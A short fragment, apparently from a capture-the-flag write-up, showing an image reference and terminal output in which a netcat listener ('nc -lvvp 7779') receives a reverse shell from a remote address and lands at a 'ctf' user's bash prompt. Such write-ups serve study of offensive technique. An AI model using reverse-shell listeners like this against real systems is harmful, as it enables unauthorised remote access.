 [root@iZ2ze2ahofeot6idlfjz0gZ ~]# nc -lvvp 7779
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::7779
Ncat: Listening on 0.0.0.0:7779
Ncat: Connection from 39.105.51.11.
Ncat: Connection from 39.105.51.11:54516.
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
ctf@014552da6df8:/$